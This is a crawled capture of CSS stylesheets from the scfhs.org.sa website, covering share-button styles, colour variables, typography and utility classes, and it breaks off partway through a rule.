  background-color: #1877F2;
  color: #fff;
}

.share-whatsapp:hover {
  background-color: #25D366;
  color: #fff;
}

.share-linkedin:hover {
  background-color: #0A66C2;
  color: #fff;
}

.share-email:hover {
  background-color: #EA4335;
  color: #fff;
}

.share-copy:hover {
  background-color: #666;
  color: #fff;
}

.share-copy.copied {
  background-color: #4CAF50;
  color: #fff;
}

/* Tooltip styles */
.share-btn::before {
  content: attr(title);
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%) translateY(-8px);
  background-color: rgba(0, 0, 0, 0.8);
  color: #fff;
  padding: 6px 12px;
  border-radius: 4px;
  font-size: 12px;
  white-space: nowrap;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease, transform 0.3s ease;
  z-index: 1000;
}

.share-btn::after {
  content: '';
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%) translateY(-2px);
  border: 5px solid transparent;
  border-top-color: rgba(0, 0, 0, 0.8);
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease, transform 0.3s ease;
  z-index: 1000;
}

.share-btn:hover::before,
.share-btn:hover::after {
  opacity: 1;
  transform: translateX(-50%) translateY(0);
}

/* Copy button special states */
.share-copied-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.share-copy.copied .fa-link {
  display: none;
}

.share-copy.copied .share-copied-icon {
  display: block !important;
  animation: checkmark-pop 0.3s ease;
}

@keyframes checkmark-pop {
  0% {
    transform: translate(-50%, -50%) scale(0);
  }
  50% {
    transform: translate(-50%, -50%) scale(1.2);
  }
  100% {
    transform: translate(-50%, -50%) scale(1);
  }
}

/* RTL Support */
[dir="rtl"] .social-share-buttons {
  direction: rtl;
}

[dir="rtl"] .share-label {
  margin-inline-start: 5px;
  margin-inline-end: 0;
}

/* Mobile responsiveness */
@media (max-width: 768px) {
  .social-share-buttons {
    gap: 8px;
  }

  .share-btn {
    width: 36px;
    height: 36px;
    font-size: 14px;
  }

  .share-label {
    font-size: 13px;
  }

  /* Hide tooltips on mobile */
  .share-btn::before,
  .share-btn::after {
    display: none;
  }
}

/* Accessibility: Focus states */
.share-btn:focus {
  outline: 2px solid #4A90E2;
  outline-offset: 2px;
}

.share-btn:focus:not(:focus-visible) {
  outline: none;
}


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/style-en.css?t9vl4y
body_size: 55647
content:
@charset "UTF-8";
/* @font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-500.eot");
  src: url("../fonts/schs-font/D-500.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-500.svg#D-500") format("svg"), url("../fonts/schs-font/D-500.ttf") format("truetype"), url("../fonts/schs-font/D-500.woff") format("woff"), url("../fonts/schs-font/D-500.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-700.eot");
  src: url("../fonts/schs-font/D-700.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-700.svg#D-700") format("svg"), url("../fonts/schs-font/D-700.ttf") format("truetype"), url("../fonts/schs-font/D-700.woff") format("woff"), url("../fonts/schs-font/D-700.woff2") format("woff2");
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-800.eot");
  src: url("../fonts/schs-font/D-800.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-800.svg#D-800") format("svg"), url("../fonts/schs-font/D-800.ttf") format("truetype"), url("../fonts/schs-font/D-800.woff") format("woff"), url("../fonts/schs-font/D-800.woff2") format("woff2");
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-900.eot");
  src: url("../fonts/schs-font/D-900.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-900.svg#D-900") format("svg"), url("../fonts/schs-font/D-900.ttf") format("truetype"), url("../fonts/schs-font/D-900.woff") format("woff"), url("../fonts/schs-font/D-900.woff2") format("woff2");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-200.eot");
  src: url("../fonts/schs-font/D-200.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-200.svg#D-200") format("svg"), url("../fonts/schs-font/D-200.ttf") format("truetype"), url("../fonts/schs-font/D-200.woff") format("woff"), url("../fonts/schs-font/D-200.woff2") format("woff2");
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-300.eot");
  src: url("../fonts/schs-font/D-300.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-300.svg#D-300") format("svg"), url("../fonts/schs-font/D-300.ttf") format("truetype"), url("../fonts/schs-font/D-300.woff") format("woff"), url("../fonts/schs-font/D-300.woff2") format("woff2");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-400.eot");
  src: url("../fonts/schs-font/D-400.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-400.svg#D-400") format("svg"), url("../fonts/schs-font/D-400.ttf") format("truetype"), url("../fonts/schs-font/D-400.woff") format("woff"), url("../fonts/schs-font/D-400.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-500.eot");
  src: url("../fonts/schs-font/D-500.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-500.svg#D-500") format("svg"), url("../fonts/schs-font/D-500.ttf") format("truetype"), url("../fonts/schs-font/D-500.woff") format("woff"), url("../fonts/schs-font/D-500.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-700.eot");
  src: url("../fonts/schs-font/D-700.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-700.svg#D-700") format("svg"), url("../fonts/schs-font/D-700.ttf") format("truetype"), url("../fonts/schs-font/D-700.woff") format("woff"), url("../fonts/schs-font/D-700.woff2") format("woff2");
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-800.eot");
  src: url("../fonts/schs-font/D-800.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-800.svg#D-800") format("svg"), url("../fonts/schs-font/D-800.ttf") format("truetype"), url("../fonts/schs-font/D-800.woff") format("woff"), url("../fonts/schs-font/D-800.woff2") format("woff2");
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-900.eot");
  src: url("../fonts/schs-font/D-900.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-900.svg#D-900") format("svg"), url("../fonts/schs-font/D-900.ttf") format("truetype"), url("../fonts/schs-font/D-900.woff") format("woff"), url("../fonts/schs-font/D-900.woff2") format("woff2");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-200.eot");
  src: url("../fonts/schs-font/D-200.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-200.svg#D-200") format("svg"), url("../fonts/schs-font/D-200.ttf") format("truetype"), url("../fonts/schs-font/D-200.woff") format("woff"), url("../fonts/schs-font/D-200.woff2") format("woff2");
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-300.eot");
  src: url("../fonts/schs-font/D-300.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-300.svg#D-300") format("svg"), url("../fonts/schs-font/D-300.ttf") format("truetype"), url("../fonts/schs-font/D-300.woff") format("woff"), url("../fonts/schs-font/D-300.woff2") format("woff2");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-400.eot");
  src: url("../fonts/schs-font/D-400.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-400.svg#D-400") format("svg"), url("../fonts/schs-font/D-400.ttf") format("truetype"), url("../fonts/schs-font/D-400.woff") format("woff"), url("../fonts/schs-font/D-400.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
} */


/* @font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Light.ttf")
    format("truetype");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Regular.ttf")
    format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Medium.ttf")
    format("truetype");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Bold.ttf")
    format("truetype");
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Heavy.ttf")
    format("truetype");
  font-weight: 800;
  font-style: normal;
} */

@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&display=swap');

*{
  font-family: "IBM Plex Sans", sans-serif;
}

/* ================================================================
   DGA Design System Color Variables
   Integrated to match new design system
   ================================================================ */
:root {
  /* Primary Colors - DGA Saudi Flag Green */
  --color-primary: #1b8354;
  --color-primary-hover: #166a45;
  --color-primary-light: #067647;

  /* Secondary Colors */
  --color-secondary: #dba102;
  --color-secondary-hover: #b87b02;

  /* Text Colors */
  --color-text-default: #161616;
  --color-text-display: #1f2a37;
  --color-text-secondary: #4d5761;
  --color-text-tertiary: #6c727e;

  /* Background Colors */
  --color-bg-white: #ffffff;
  --color-bg-light: #f9fafb;
  --color-bg-neutral-50: #f3f4f6;
  --color-bg-neutral-100: #e5e7eb;
  --color-bg-neutral-200: #d2d6db;

  /* Border Colors */
  --color-border-primary: #d2d6db;
  --color-border-light: #e5e7eb;
  --color-border-lighter: #eeeeee;

  /* Utility Colors */
  --color-success: #067647;
  --color-info: #156fee;
  --color-warning: #f79009;
  --color-danger: #d92c20;

  /* Legacy color mappings for backward compatibility */
  --legacy-blue: var(--color-primary);
  --legacy-cyan: var(--color-primary-light);
  --legacy-teal: var(--color-success);
}

/* ----------------------------------------------------------------

	Layouts.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Bootstrap Adjustments
-----------------------------------------------------------------*/
/*	Custom Bootstap Columns */
.col-1-5,
.col-sm-1-5,
.col-md-1-5,
.col-lg-1-5,
.col-xl-1-5,
.col-xxl-1-5 {
  position: relative;
  width: 100%;
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.col-1-5 {
  -ms-flex: 0 0 20%;
  -webkit-box-flex: 0;
          flex: 0 0 20%;
  max-width: 20%;
}

@media (min-width: 576px) {
  .col-sm-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (min-width: 768px) {
  .col-md-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (min-width: 992px) {
  .col-lg-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (min-width: 1200px) {
  .col-xl-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (min-width: 1400px) {
  .col-xxl-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

#wrapper {
  position: relative;
  float: none;
  width: 100%;
  margin: 0 auto;
  background-color: var(--color-bg-white);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

@media (min-width: 1200px) {
  body:not(.stretched) #wrapper {
    max-width: 1200px;
  }
}

@media (min-width: 1400px) {
  body:not(.stretched) #wrapper {
    max-width: 1400px;
  }
}

.stretched #wrapper {
  width: 100%;
  margin: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/* ----------------------------------------------------------------
	Sections
-----------------------------------------------------------------*/
.section {
  position: relative;
  width: 100%;
  margin: 4rem 0;
  padding: 4rem 0;
  /* background-color: var(--color-bg-white); */
  overflow: hidden;
}

.section .container {
  z-index: 2;
}

.section .container + .video-wrap {
  z-index: 1;
}

.parallax {
  background-color: transparent;
  background-attachment: fixed;
  background-position: 50% 0;
  background-repeat: no-repeat;
  overflow: hidden;
  will-change: transform;
}

.mobile-parallax,
.video-placeholder {
  background-size: cover !important;
  background-attachment: scroll !important;
  background-position: center center !important;
}

.revealer-image {
  position: relative;
  bottom: -100px;
  transition: bottom .3s ease-in-out;
  -webkit-transition: bottom .3s ease-in-out;
  -o-transition: bottom .3s ease-in-out;
}

.section:hover .revealer-image {
  bottom: -50px;
}

/* ----------------------------------------------------------------
	Columns & Grids
-----------------------------------------------------------------*/
.postcontent,
.sidebar {
  position: relative;
}

/*-----------------------------------------------------------------------------------
	typography.scss
-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Basic
-----------------------------------------------------------------*/
dl,
dt,
dd,
ol,
ul,
li {
  margin: 0;
  padding: 0;
}

em {
  font-family: "IBM Plex Sans", sans-serif;
}

.clear {
  clear: both;
  display: block;
  font-size: 0px;
  height: 0px;
  line-height: 0;
  width: 100%;
  overflow: hidden;
}

::-moz-selection {
  background: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: none;
}

::selection {
  background: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: none;
}

::-moz-selection {
  background: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: none;
}

::-webkit-selection {
  background: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: none;
}

:active,
:focus {
  outline: none !important;
}

/* ----------------------------------------------------------------
	Typography
-----------------------------------------------------------------*/
body {
  line-height: 1.5;
  color: var(--color-text-secondary);
  font-family: "IBM Plex Sans", sans-serif;
}

a {
  text-decoration: none !important;
  color: var(--color-primary);
}

a:hover {
  color: var(--color-text-default);
}

a img {
  border: none;
}

img {
  max-width: 100%;
}

iframe {
  width: 100%;
  border: 0 !important;
  overflow: hidden !important;
}

/* ----------------------------------------------------------------
	Basic Layout Styles
-----------------------------------------------------------------*/
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  color: var(--color-primary);
  font-weight: 500;
  line-height: 1.5;
  margin: 0 0 30px 0;
  font-family: "IBM Plex Sans", sans-serif;
}

h1, .h1 {
  font-size: 1.96875rem;
}

h2, .h2 {
  font-size: 1.64062rem;
}

h3, .h3 {
  font-size: 1.3125rem;
}

h4, .h4 {
  font-size: 0.98438rem;
  font-weight: 600;
}

h5, .h5 {
  font-size: 0.76562rem;
}

h6, .h6 {
  font-size: 0.65625rem;
}

h5, .h5, h6, .h6 {
  font-weight: bold;
  margin-bottom: 20px;
}

h1 > span:not(.nocolor):not(.badge), .h1 > span:not(.nocolor):not(.badge),
h2 > span:not(.nocolor):not(.badge),
.h2 > span:not(.nocolor):not(.badge),
h3 > span:not(.nocolor):not(.badge),
.h3 > span:not(.nocolor):not(.badge),
h4 > span:not(.nocolor):not(.badge),
.h4 > span:not(.nocolor):not(.badge),
h5 > span:not(.nocolor):not(.badge),
.h5 > span:not(.nocolor):not(.badge),
h6 > span:not(.nocolor):not(.badge),
.h6 > span:not(.nocolor):not(.badge) {
  color: var(--color-primary);
}

p,
pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset,
form {
  margin-bottom: 30px;
}

small, .small {
  font-family: "IBM Plex Sans", sans-serif;
}

/*-----------------------------------------------------------------------------------

	Utilities.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Helper Classes
-----------------------------------------------------------------*/
.line,
.double-line {
  clear: both;
  position: relative;
  width: 100%;
  margin: 4rem 0;
  border-top: 1px solid var(--color-border-lighter);
}

.line.line-sm {
  margin: 2rem 0;
}

span.middot {
  display: inline-block;
  margin: 0 5px;
}

.double-line {
  border-top: 3px double #E5E5E5;
}

.emptydiv {
  display: block !important;
  position: relative !important;
}

/* ----------------------------------------------------------------
	Margin Utility Classes
-----------------------------------------------------------------*/
.allmargin {
  margin: 3rem !important;
}

.allmargin-sm {
  margin: 2rem !important;
}

.allmargin-lg {
  margin: 5rem !important;
}

.leftmargin {
  margin-left: 3rem !important;
}

.leftmargin-sm {
  margin-left: 2rem !important;
}

.leftmargin-lg {
  margin-left: 5rem !important;
}

.rightmargin {
  margin-right: 3rem !important;
}

.rightmargin-sm {
  margin-right: 2rem !important;
}

.rightmargin-lg {
  margin-right: 5rem !important;
}

.topmargin {
  margin-top: 3rem !important;
}

.topmargin-sm {
  margin-top: 2rem !important;
}

.topmargin-lg {
  margin-top: 5rem !important;
}

.bottommargin {
  margin-bottom: 3rem !important;
}

.bottommargin-sm {
  margin-bottom: 2rem !important;
}

.bottommargin-lg {
  margin-bottom: 5rem !important;
}

.header-stick {
  margin-top: -3rem !important;
}

.content-wrap .header-stick {
  margin-top: -5rem !important;
}

.footer-stick {
  margin-bottom: -3rem !important;
}

.content-wrap .footer-stick {
  margin-bottom: -5rem !important;
}

.border-f5 {
  border-color: #F5F5F5 !important;
}

.col-padding {
  padding: 4rem;
}

.notextshadow {
  text-shadow: none !important;
}

.inline-block {
  float: none !important;
  display: inline-block !important;
}

.center {
  text-align: center !important;
}

.mx-auto {
  position: relative !important;
  float: none !important;
}

.bg-color,
.bg-color #header-wrap {
  background-color: var(--color-primary) !important;
}

.color {
  color: var(--color-primary) !important;
}

.border-color {
  border-color: var(--color-primary) !important;
}

.nott {
  text-transform: none !important;
}

.overflow-visible {
  overflow: visible !important;
}

/* ----------------------------------------------------------------
	Font Weight Utility Classes
-----------------------------------------------------------------*/
.fw-extralight {
  font-weight: 100 !important;
}

.fw-medium {
  font-weight: 500 !important;
}

.fw-semibold {
  font-weight: 600 !important;
}

.fst-normal {
  font-style: normal !important;
}

/* ----------------------------------------------------------------
	Letter Spacing Utility Classes
-----------------------------------------------------------------*/
.ls1 {
  letter-spacing: 1px !important;
}

.ls2 {
  letter-spacing: 2px !important;
}

.ls3 {
  letter-spacing: 3px !important;
}

.ls4 {
  letter-spacing: 4px !important;
}

.ls5 {
  letter-spacing: 5px !important;
}

.noheight {
  height: 0 !important;
}

.nolineheight {
  line-height: 0 !important;
}

.font-body {
  font-family: "IBM Plex Sans", sans-serif;
}

.font-primary {
  font-family: "IBM Plex Sans", sans-serif;
}

.font-secondary {
  font-family: "IBM Plex Sans", sans-serif;
}

.bgicon {
  display: block;
  position: absolute;
  bottom: -60px;
  right: -50px;
  font-size: 210px;
  color: rgba(0, 0, 0, 0.1);
}

/* ----------------------------------------------------------------
	Image Scale Utility Classes
-----------------------------------------------------------------*/
.imagescale,
.imagescalein {
  display: block;
  overflow: hidden;
}

.imagescale img,
.imagescalein img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

.imagescale:hover img {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.imagescalein img {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.imagescalein:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.grayscale {
  filter: brightness(80%) grayscale(1) contrast(90%);
  -webkit-filter: brightness(80%) grayscale(1) contrast(90%);
  -moz-filter: brightness(80%) grayscale(1) contrast(90%);
  -o-filter: brightness(80%) grayscale(1) contrast(90%);
  -ms-filter: brightness(80%) grayscale(1) contrast(90%);
  transition: 1s -webkit-filter ease;
  transition: 1s filter ease;
  transition: 1s filter ease, 1s -webkit-filter ease;
  -webkit-transition: 1s -webkit-filter ease;
  -moz-transition: 1s -moz-filter ease;
  -ms-transition: 1s -ms-filter ease;
  -o-transition: 1s -o-filter ease;
}

.grayscale:hover {
  filter: brightness(100%) grayscale(0);
  -webkit-filter: brightness(100%) grayscale(0);
  -moz-filter: brightness(100%) grayscale(0);
  -o-filter: brightness(100%) grayscale(0);
  -ms-filter: brightness(100%) grayscale(0);
}

.bganimate {
  -webkit-animation: BgAnimated 30s infinite linear 30s infinite linear;
  animation: BgAnimated 30s infinite linear 30s infinite linear;
}

@-webkit-keyframes BgAnimated {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 0 400px;
  }
}

@keyframes BgAnimated {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 0 400px;
  }
}

.input-block-level {
  display: block;
  width: 100% !important;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.vertical-middle {
  z-index: 3;
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  width: 100%;
  min-height: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-flow: column;
          flex-flow: column;
}

.vertical-middle-overlay {
  position: absolute;
  top: 0;
  left: 0;
}

.vertical-middle + .video-wrap {
  z-index: 2 !important;
}

.magnific-max-width .mfp-content {
  max-width: 800px;
}

/* ----------------------------------------------------------------
	Opacity Utility Classes
-----------------------------------------------------------------*/
.op-ts {
  -webkit-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
}

.op-0,
.h-op-0:hover {
  opacity: 0 !important;
}

.op-1,
.h-op-1:hover {
  opacity: 1 !important;
}

.op-01,
.h-op-01:hover {
  opacity: 0.1 !important;
}

.op-02,
.h-op-02:hover {
  opacity: 0.2 !important;
}

.op-03,
.h-op-03:hover {
  opacity: 0.3 !important;
}

.op-04,
.h-op-04:hover {
  opacity: 0.4 !important;
}

.op-05,
.h-op-05:hover {
  opacity: 0.5 !important;
}

.op-06,
.h-op-06:hover {
  opacity: 0.6 !important;
}

.op-07,
.h-op-07:hover {
  opacity: 0.7 !important;
}

.op-08,
.h-op-08:hover {
  opacity: 0.8 !important;
}

.op-09,
.h-op-09:hover {
  opacity: 0.9 !important;
}

/* ----------------------------------------------------------------
	Text Sizing Utility
-----------------------------------------------------------------*/
.text-smaller {
  font-size: 80% !important;
}

.text-smaller small, .text-smaller .small {
  font-size: 90% !important;
}

.text-larger {
  font-size: 120% !important;
}

/* ----------------------------------------------------------------
	Text Color Utility Classes
-----------------------------------------------------------------*/
.text-ts {
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}

.h-text-color:hover,
a.h-text-color:hover {
  color: var(--color-primary) !important;
}

/* ----------------------------------------------------------------
	BG Color Utility Classes
-----------------------------------------------------------------*/
.bg-ts {
  -webkit-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}

.h-bg-color:hover {
  background-color: var(--color-primary) !important;
}

.h-nobg:hover {
  background-color: transparent !important;
}

.h-text-primary:hover,
a.h-text-primary:hover {
  color: #0d6efd !important;
}

.h-bg-primary:hover {
  background-color: #0d6efd !important;
}

.h-text-secondary:hover,
a.h-text-secondary:hover {
  color: #6c757d !important;
}

.h-bg-secondary:hover {
  background-color: #6c757d !important;
}

.h-text-success:hover,
a.h-text-success:hover {
  color: #198754 !important;
}

.h-bg-success:hover {
  background-color: #198754 !important;
}

.h-text-info:hover,
a.h-text-info:hover {
  color: #0dcaf0 !important;
}

.h-bg-info:hover {
  background-color: #0dcaf0 !important;
}

.h-text-warning:hover,
a.h-text-warning:hover {
  color: #ffc107 !important;
}

.h-bg-warning:hover {
  background-color: #ffc107 !important;
}

.h-text-danger:hover,
a.h-text-danger:hover {
  color: #dc3545 !important;
}

.h-bg-danger:hover {
  background-color: #dc3545 !important;
}

.h-text-light:hover,
a.h-text-light:hover {
  color: #f8f9fa !important;
}

.h-bg-light:hover {
  background-color: #f8f9fa !important;
}

.h-text-dark:hover,
a.h-text-dark:hover {
  color: #212529 !important;
}

.h-bg-dark:hover {
  background-color: #212529 !important;
}

.bg-clip {
  border: 1rem solid transparent;
  background-clip: padding-box;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.bg-clip-sm {
  border-width: 0.5rem;
}

.bg-clip-lg {
  border-width: 2rem;
}

/* ----------------------------------------------------------------
	Gradient Utility Classes
-----------------------------------------------------------------*/
.gradient-light-grey,
.h-gradient-light-grey:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#2c3e50), to(#bdc3c7)) !important;
  background-image: linear-gradient(to right, #2c3e50, #bdc3c7) !important;
}

.gradient-green-dark,
.h-gradient-green-dark:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#99f2c8), to(#1f4037)) !important;
  background-image: linear-gradient(to right, #99f2c8, #1f4037) !important;
}

.gradient-grey-brown,
.h-gradient-grey-brown:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#c06c84), color-stop(#6c5b7b), to(#355c7d)) !important;
  background-image: linear-gradient(to right, #c06c84, #6c5b7b, #355c7d) !important;
}

.gradient-light-pink,
.h-gradient-light-pink:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#ffdde1), to(#ee9ca7)) !important;
  background-image: linear-gradient(to right, #ffdde1, #ee9ca7) !important;
}

.gradient-blue-purple,
.h-gradient-blue-purple:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#4a00e0), to(#8e2de2)) !important;
  background-image: linear-gradient(to right, #4a00e0, #8e2de2) !important;
}

.gradient-multiples,
.h-gradient-multiples:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#eea2a2), color-stop(19%, #bbc1bf), color-stop(42%, #57c6e1), color-stop(79%, #b49fda), to(#7ac5d8)) !important;
  background-image: linear-gradient(to right, #eea2a2 0%, #bbc1bf 19%, #57c6e1 42%, #b49fda 79%, #7ac5d8 100%) !important;
}

.gradient-blue-green,
.h-gradient-blue-green:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#2af598), to(#009efd)) !important;
  background-image: linear-gradient(to right, #2af598 0%, #009efd 100%) !important;
}

.gradient-light,
.h-gradient-light:hover {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#ddd), to(var(--color-bg-white))) !important;
  background-image: linear-gradient(to top, #ddd 0%, var(--color-bg-white) 100%) !important;
}

.gradient-grey-orange,
.h-gradient-grey-orange:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#3b4371), to(#f3904f)) !important;
  background-image: linear-gradient(to right, #3b4371, #f3904f) !important;
}

.gradient-sunset,
.h-gradient-sunset:hover {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#a8edea), to(#fed6e3)) !important;
  background-image: linear-gradient(to top, #a8edea 0%, #fed6e3 100%) !important;
}

.gradient-dark,
.h-gradient-dark:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#535353), to(#000)) !important;
  background-image: linear-gradient(to right, #535353, #000) !important;
}

.gradient-lemon,
.h-gradient-lemon:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#cac531), to(#f3f9a7)) !important;
  background-image: linear-gradient(to right, #cac531, #f3f9a7) !important;
}

.gradient-earth,
.h-gradient-earth:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#649173), to(#dbd5a4)) !important;
  background-image: linear-gradient(to right, #649173, #dbd5a4) !important;
}

.gradient-sky,
.h-gradient-sky:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#2980b9), color-stop(#6dd5fa), to(#f5f5f5)) !important;
  background-image: linear-gradient(to right, #2980b9, #6dd5fa, #f5f5f5) !important;
}

.gradient-ocean,
.h-gradient-ocean:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#000046), to(#1cb5e0)) !important;
  background-image: linear-gradient(to right, #000046, #1cb5e0) !important;
}

.gradient-horizon,
.h-gradient-horizon:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#833ab4), color-stop(50%, #fd1d1d), to(#fcb045)) !important;
  background-image: linear-gradient(90deg, #833ab4 0%, #fd1d1d 50%, #fcb045 100%) !important;
}

.gradient-green-blue,
.h-gradient-green-blue:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#43cea2), to(#185a9d)) !important;
  background-image: linear-gradient(to right, #43cea2, #185a9d) !important;
}

.gradient-purple-blue,
.h-gradient-purple-blue:hover {
  background-image: linear-gradient(19deg, #21d4fd 0%, #b721ff 100%) !important;
}

.gradient-text {
  text-shadow: none !important;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.gradient-underline {
  background-repeat: no-repeat;
  background-size: 100% 8px;
  background-position: 0 88%;
}

/* ----------------------------------------------------------------
	Bootstrap Utility Classes: Extended
-----------------------------------------------------------------*/
.gutter-10 {
  margin-right: -5px;
  margin-left: -5px;
  margin-bottom: -10px;
}

.gutter-10 > .col,
.gutter-10 > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
  padding-bottom: 10px;
}

.gutter-20 {
  margin-right: -10px;
  margin-left: -10px;
  margin-bottom: -20px;
}

.gutter-20 > .col,
.gutter-20 > [class*="col-"] {
  padding-right: 10px;
  padding-left: 10px;
  padding-bottom: 20px;
}

.gutter-30 {
  margin-right: -15px;
  margin-left: -15px;
  margin-bottom: -30px;
}

.gutter-30 > .col,
.gutter-30 > [class*="col-"] {
  padding-right: 15px;
  padding-left: 15px;
  padding-bottom: 30px;
}

.gutter-40 {
  margin-right: -20px;
  margin-left: -20px;
  margin-bottom: -40px;
}

.gutter-40 > .col,
.gutter-40 > [class*="col-"] {
  padding-right: 20px;
  padding-left: 20px;
